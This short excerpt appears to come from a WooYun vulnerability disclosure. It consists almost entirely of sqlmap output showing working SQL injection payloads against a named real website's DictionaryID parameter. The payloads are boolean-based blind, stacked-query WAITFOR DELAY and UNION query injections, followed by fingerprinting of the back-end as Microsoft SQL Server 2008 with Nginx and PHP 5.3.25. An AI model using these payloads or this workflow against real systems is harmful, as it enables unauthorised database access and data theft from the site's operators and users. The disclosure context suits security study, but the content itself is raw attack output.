 管理员: SQLmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: City=1169&DictionaryID=LY' AND 3815=3815 AND 'SBJE'='SBJE&type=GetP
roJectList
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: City=1169&DictionaryID=LY';WAITFOR DELAY '0:0:5'--&type=GetProJectL
ist
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: City=1169&DictionaryID=LY' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)
+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(77)+CHAR(82)+CHAR(86)+CHAR(68)+CHAR(81)+CHAR
(112)+CHAR(103)+CHAR(110)+CHAR(108)+CHAR(69)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(
118)+CHAR(113)-- &type=GetProJectList
---
[15:00:44] [INFO] testing Microsoft SQL Server
[15:00:44] [INFO] confirming Microsoft SQL Server
[15:00:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[15:00:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wanda.cn'
[*] shutting down at 15:00:46
www.wooyun.org